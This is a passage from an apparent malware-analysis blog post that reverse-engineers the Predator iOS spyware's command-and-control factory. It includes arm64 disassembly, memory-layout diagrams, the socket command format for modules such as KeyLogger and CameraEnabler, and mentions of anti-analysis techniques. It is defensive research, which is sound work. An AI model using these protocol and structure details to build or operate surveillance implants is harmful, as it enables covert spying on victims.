0x10000dcb4 add x8, x0, #0x18 ; x8 = object pointer (x0 + offset) ... 0x10000dce4 stp x8, x0, [x20, #0x30] ; Store at factory + 0x30 ; Cache slot 3 (index 3 × 16 = 0x30)

Note: The allocated memory block starts at

x0, but the actualCameraEnablerobject begins atx0 + 0x18. The factory stores both pointers:x8(the object, used as this in method calls) andx0(the memory block, used for reference counting)

We setup our object at x0 and then the newly created CameraEnabler is stored at factory + 0x30, which corresponds to:

operation_id13 → index 3 → offset0x30

Factory cache after creation:

Factory object layout: ──────────────────────────────── +0x00 HiddenDot (slot 0) +0x10 Voip (slot 1) +0x20 KeyLogger (slot 2) +0x30 CameraEnabler (slot 3) ← Just stored here!

Now when getOperation(13) is called, it calculates the same address (factory + 0x30) and retrieves the CameraEnabler I just stored.

Cache Lookup

This function retrieves operations that were previously created and cached. It uses the same addressing calculation as newOperation to find the right cache slot.

Step 1: Validate operation_id

0x10000da68 sub w9, w1, #0xe ; w9 = operation_id - 14 0x10000da6c cmn w9, #0x5 ; Check if valid 0x10000da70 b.hi 0x10000da7c ; Continue if valid ; Invalid - return NULL: 0x10000da74 stp xzr, xzr, [x8] ; Return NULL 0x10000da78 ret

Step 2: Calculate cache slot and load operation

0x10000da7c sub w9, w1, #10 ; index = operation_id - 10 0x10000da80 add x9, x0, w9, uxtw #0x4 ; address = factory + (index × 16) 0x10000da84 ldp x10, x9, [x9] ; Load operation from that address 0x10000da88 stp x10, x9, [x8] ; Return to caller

The connection to newOperation:

During creation, newOperation stored the operation at factory + (index × 16):

; From newOperation (CameraEnabler case): 0x10000dce4 stp x8, x0, [x20, #0x30] ; Store at factory + 0x30 ; (index 3 × 16 = 0x30)

Now getOperation retrieves it from the same address:

; For operation_id = 13: ; index = 13 - 10 = 3 ; address = factory + (3 × 16) = factory + 0x30 0x10000da84 ldp x10, x9, [factory + 0x30] ; Load what was stored earlier

Cache layout:

Factory object: ────────────────────────────────── +0x00 HiddenDot (index 0) +0x10 Voip (index 1) +0x20 KeyLogger (index 2) +0x30 CameraEnabler (index 3) ← Stored by newOperation └──────────────────────┘ Retrieved by getOperation

This symmetry ensures operations stored during 'A' (Initialize) commands can be retrieved during 'E' (Execute) and 'D' (Delete) commands.

Putting It All Together

Now that I've examined each component, let me walk through a complete example showing how all the pieces work together.

Complete Flow: From Socket to Surveillance

Let's say I'm analyzing the initialization of CameraEnabler with command 13,A,0\n.

Visual Overview:

┌─────────────┐

│ Socket │ "13,A,0\n"

│ Connection │ ────────────┐

└─────────────┘ │

▼

┌───────────────┐

│ processClient │

└───────┬───────┘

│ Parse protocol

▼

┌─────────────────────────┐

│ operation_id = 13 │

│ command_type = 'A' │

│ data_size = 0 │

└───────────┬─────────────┘

│

▼

┌──────────────────┐

│ processRequest() │

└────────┬─────────┘

│ Command 'A'

▼

┌──────────────────┐

│ newOperation(13) │

└────────┬─────────┘

│ index = 3

▼

┌────────────────────────────┐

│ Jump to CameraEnabler │

│ constructor (PC + 0x1a0) │

└─────────┬──────────────────┘

│

┌───────────────┼───────────────┐

▼ ▼ ▼

┌─────────┐ ┌──────────┐ ┌──────────────┐

│ Allocate│ │ Setup │ │ Store │

│ 56 bytes│ │ vtable │ │ in factory │

└─────────┘ └──────────┘ │ cache[3] │

└──────┬───────┘

│

▼

┌──────────────────┐

│ operation->init()│

└──────┬───────────┘

│

▼

┌──────────────┐

│ Success! │

│ "Operation │

│ initialized" │

└──────────────┘Memory State After Initialization:

Factory Cache: CameraEnabler Object (56 bytes): ┌──────────────────┐ ┌─────────────────────────────┐ │ +0x00: NULL │ │ +0x00: shared_ptr control │ │ +0x10: NULL │ │ +0x08: refcount = 1 │ │ +0x20: NULL │ │ +0x10: weak_count = 0 │ │ +0x30: ●─────────┼──────────────▶│ +0x18: CameraEnabler vtable │◀┐ └──────────────────┘ │ +0x20: hooker_context │ │ ▲ │ +0x28: hooker_context │ │ │ │ +0x30: enabled = false │ │ │ └─────────────────────────────┘ │ │ │ └──── Cached for later getOperation(13) calls ─────────────┘

Now I can imagine a future "Execute" flow:

Socket: "13,E,6\nenable" │ ├─▶ Parse ─▶ operation_id=13, command='E', data="enable" │ ├─▶ getOperation(13) ─▶ Load from factory[+0x30] │ │ │ ▼ │ ┌─────────────────────┐ │ │ CameraEnabler found │ │ └──────────┬──────────┘ │ │ ├─▶ Load vtable ──────────┤ │ from object+0x18 │ │ ▼ │ ┌──────────────────────┐ │ │ vtable[+0x18] │ │ │ = execute() │ │ └──────────┬───────────┘ │ │ └─▶ Call ─────────────────┘ CameraEnabler::execute("enable") │ ▼ ┌─────────────────────┐ │ Install camera hooks│ │ Start surveillance │ └─────────────────────┘

Conclusion

What I've Learned

In this article, I've reverse-engineered Predator's command and control infrastructure, revealing:

- Professional surveillance platform: The factory pattern and modular design show this isn't opportunistic malware. It's a commercial spyware product built for reliable, long-term deployment.

- Dynamic capability management: The cache lookup mechanism enables real-time control over active surveillance operations, allowing operators to selectively enable/disable modules based on target activity.

- Multi-layered anti-analysis: The malware employs Jetsam memory limit manipulation, immediate self-deletion and shutdown notification handlers. It demonstrates awareness of both forensic analysis and proficient iOS knowledge.

What's Next: Part 2

I've seen how operations are created and managed, but not what they do. Part 2 will deep-dive into the CameraEnabler module, examining:

- How it hooks into iOS's private

CMCapture.framework - The Mach exception-based hooking mechanism (

DMHooker) - Kernel memory primitives (

FDGuardNeonRW) (I'll pray that I don't loose my mind there) - I'll find maybe more...

References

- Amnesty Tech: Intellexa Leaks

- iVerify: Trust Broken at the Core

- Google TIG: Intellexa Zero-Days

- L0psec - Predator iOS Implant RE

Sample Information

- Hash:

85d8f504cadb55851a393a13a026f1833ed6db32cb07882415e029e709ae0750 - Type: Mach-O 64-bit executable (arm64)

- Analysis Tool: Binary Ninja

Disclaimer: This analysis is for educational and defensive security purposes. The techniques described should only be used for legitimate security research, authorized penetration testing, or defensive security operations.